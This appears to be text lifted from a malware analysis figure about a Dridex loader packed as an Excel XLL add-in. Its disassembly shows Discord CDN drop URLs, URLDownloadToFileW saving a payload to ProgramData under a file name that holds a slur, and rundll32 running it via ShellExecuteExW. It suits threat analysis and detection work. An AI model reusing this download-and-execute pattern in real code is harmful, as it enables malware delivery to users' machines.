 1
Name
xlAutoOpen
DllEntryPoint
2
Loading all DropURLs in
an array
lea ecx, [ebp+MultiByteStr] ; Dst
push 62h ; Size
mov dword ptr [ebp+MultiByteStr], 0
push offset aHttpsCdnDiscor ; "https://cdn.discordapp.com/attachments/"...
mov [ebp+var_A50], 0
mov [ebp+var_A4C], 0Fh
mov [ebp+MultiByteStr], 0
call sub_100043B0
; } // starts at 100015D3
; try {
mov byte ptr [ebp+var_4], 6
lea ecx, [ebp+var_A48] ; Dst
push 66h ; Size
mov [ebp+var_A48], 0
push offset aHttpsCdnDiscor_0 ; "https://cdn.discordapp.com/attachments/"...
mov [ebp+var_A38], 0
3
push 0
push 0 ; DWORD
push offset aCProgramdataGa ; "C:\\ProgramData\\gay_nigger_porn.mkv"
push ecx ; LPCWSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileW
push 0B8h ; Size
lea eax, [ebp+var_B18]
push 0 ; Val
push eax ; Dst
URLDownloadToFileW to
download Files
4
Execute the Dridex DLL Loader
loc_10002F24:
xorps xmm0, xmm0
mov [ebp+pExecInfo.cbSize], 3Ch
lea eax, [ebp+pExecInfo]
movlpd qword ptr [ebp+pExecInfo.lpIDList], xmm0
push eax ; pExecInfo
movlpd qword ptr [ebp+pExecInfo.hkeyClass], xmm0
movlpd qword ptr [ebp+pExecInfo.u], xmm0
mov [ebp+pExecInfo.fMask], 40h
mov [ebp+pExecInfo.hwnd], 0
mov [ebp+pExecInfo.lpVerb], 0
mov [ebp+pExecInfo.lpFile], offset aRundll32Exe ; "rundll32.exe
mov [ebp+pExecInfo.lpParameters], offset aCProgramdataGa_0 ; "
mov [ebp+pExecInfo.lpDirectory], offset aCWindowsSystem ; "C:\
mov [ebp+pExecInfo.nShow], 5
mov [ebp+pExecInfo.hInstApp], 0
call ds:ShellExecuteExW